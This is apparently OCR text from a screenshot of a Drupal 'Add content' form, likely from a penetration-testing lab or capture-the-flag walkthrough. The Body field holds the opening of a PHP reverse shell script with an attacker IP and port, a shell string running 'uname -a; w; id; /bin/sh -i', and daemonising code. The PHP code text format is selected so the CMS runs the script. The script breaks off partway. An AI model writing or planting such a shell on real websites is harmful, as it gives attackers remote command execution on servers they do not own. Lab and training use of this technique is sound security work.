 Dashboard Content Structure Appearance People Modules Configuration Reports Help
Add content Find content
Home » Add content
Title *
1
Tags
Enter a comma-separated list of words to describe your content.
Body (Edit summary)
<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.0.106'; // CHANGE THIS
$port = 5050; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies. Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
Text format PHP code
• You may post PHP code. You should include <?php ?> tags.